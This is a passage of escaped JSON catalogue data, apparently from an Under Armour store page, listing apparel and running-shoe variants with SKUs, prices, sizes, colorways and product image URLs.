Orange\",\"hex\":\"7a2f2c\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Orange\",\"alt\":\"UA Vanish Energy, Orange, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-840_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-840_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-840_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-840_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-840_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-840_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-840_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-840_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-840_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"MDT\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"LGT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"4XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"4XLT\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"4-Way Stretch\",\"value\":\"4-WAY-STRETCH\"},{\"__typename\":\"Icon\",\"displayValue\":\"Fast-Drying\",\"value\":\"FAST-DRYING\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}]},\"6000341\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_core_womens_short_sleeve/198634177790.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTc3Nzkw\",\"sku\":\"6000341-498-MD\",\"upc\":\"198634177790\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"498\",\"hex\":\"#294F61\",\"secondaryHex\":null,\"colorway\":\"Wham Blue / Wham Blue\"},\"style\":\"6000341\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Core\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Core, Blue\",\"alt\":\"UA Meridian Core, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6000341-498_FC\"}]}},\"6003993\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_womens_1-2_zip/198634166510.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTY2NTEw\",\"sku\":\"6003993-690-SM\",\"upc\":\"198634166510\",\"subHeader\":\"Women's ½ Zip\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"690\",\"hex\":\"#E45455\",\"secondaryHex\":null,\"colorway\":\"Venom Red / Venom Red\"},\"style\":\"6003993\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":75,\"variantSale\":75},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Red\",\"alt\":\"UA Meridian, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-690_FC\"}]}},\"6006030\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMw\",\"url\":\"/p/ua_velociti_distance_mens_running_shoes/6006030.html\",\"subHeader\":\"Men's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006030\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-102_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-002_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\